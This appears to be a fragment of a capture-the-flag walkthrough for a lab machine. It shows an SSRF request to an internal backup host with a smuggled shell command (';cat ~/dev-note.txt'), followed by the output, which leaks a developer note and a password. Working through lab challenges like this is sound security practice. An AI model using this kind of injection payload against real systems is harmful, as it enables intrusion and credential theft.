 thegreatescape.thm/api/e
thegreatescape.thm/api/exif?url=http://api-dev-backup:8080/exif?url=;cat ~/dev-note.txt
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
Hey guys,
Apparently leaving the flag and docker access on the server is a bad idea, or so the security guys tell me. I've deleted the stuff.
Anyways, the password is fluffybunnies123
Cheers,
Hydra